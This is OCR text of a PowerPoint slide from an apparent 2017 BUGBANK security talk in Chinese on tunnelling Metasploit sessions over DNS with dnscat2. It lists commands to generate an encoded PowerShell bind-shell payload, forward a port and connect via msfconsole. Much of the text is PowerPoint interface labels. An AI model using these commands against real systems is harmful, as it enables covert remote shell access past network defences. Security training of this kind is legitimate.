 39期大咖天策ppt.pptx - Microsoft PowerPoint
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 情节提要 格式
粘贴 剪切 复制 格式刷
新建幻灯片 版式 重设 节
微软雅黑 12
文字方向
对齐文本
转换为 SmartArt
排列 快速样式
形状填充 形状轮廓 形状效果
查找 替换 选择
剪贴板 幻灯片 字体 段落 绘图 编辑
幻灯片 大纲
6
7
8
9
10
BUGBANK
主讲：天策
突破多层防护，控制你的shell ——Metasploit会话结合DNS协议
大咖面对面
39
Metasploit与dnscat2结合
相关命令
生成power shell代码：./ps1encode.rb -i 127.0.0.1 -p 7878 -a windows/shell/bind_tcp -t cmd >> test.txt
转发端口：listen 4445 192.168.1.6:7878
Msfconsole选择payload连接
漏洞银行 | BUGBANK
www.bugbank.cn
幻灯片 第 7 张，共 10 张 "Office 主题" 英语(美国) 75%
漏洞银行
BUGBANK.CN
2017/9/22